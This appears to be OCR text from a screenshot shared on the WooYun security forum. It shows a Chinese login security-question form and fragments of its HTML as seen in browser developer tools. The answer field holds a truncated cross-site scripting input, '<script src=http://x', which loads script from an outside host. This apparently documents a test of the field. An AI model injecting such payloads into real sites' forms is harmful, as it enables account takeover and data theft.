 密保验证
尊敬的客户，您好！
您的登录信息发生异常，为保证账户安全，登录前请先通过密保问题验证。
*密保问题： 您绑定的手机号？
*密保答案： <script src=http://x
验证
ces Network Sources Timeline Profiles Audits Console
d="Form" autocomplete="off" action="=action=login.asp" method="post">
class="question-table" cellpadding="0" cellspacing="0">
dy>
r>…</tr>
r>…</tr>
r>
th>…</th>
td>
<input type="text" maxlength="20" id="QuestionInput" name="answer">
/td>
zone.wooyun.org